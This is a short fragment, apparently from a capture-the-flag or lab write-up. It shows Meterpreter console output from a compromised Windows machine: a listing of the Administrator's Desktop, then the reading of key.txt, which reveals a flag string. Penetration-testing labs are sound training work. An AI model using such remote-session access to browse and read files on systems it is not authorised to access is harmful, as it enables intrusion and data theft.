 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-05-01 04:28:48 -0400 desktop.ini
100666/rw-rw-rw- 20 fil 2018-05-01 04:29:39 -0400 key.txt
meterpreter > cat key.txt
onc5fjjdac2jdpwnpp1rmeterpreter >